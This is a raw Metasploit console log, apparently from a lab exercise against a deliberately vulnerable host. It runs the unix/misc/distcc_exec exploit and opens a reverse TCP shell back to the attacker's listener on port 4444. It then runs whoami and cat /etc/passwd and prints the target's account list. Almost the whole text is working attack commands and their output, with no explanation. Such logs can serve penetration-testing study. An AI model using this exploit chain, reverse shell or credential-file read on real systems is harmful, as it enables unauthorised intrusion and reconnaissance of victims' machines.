 msf6 exploit(unix/misc/distcc_exec) > exploit
[*] Started reverse TCP double handler on 192.168.1.101:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 8cwYkc06bCjU4jDL;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "8cwYkc06bCjU4jDL\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 7 opened (192.168.1.101:4444 → 192.168.1.103:54931) at 2025-09-19 18:11:57 +0300
ls
5337.jsvc_up
gconfd-msfadmin
orbit-msfadmin
whoami
daemon
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh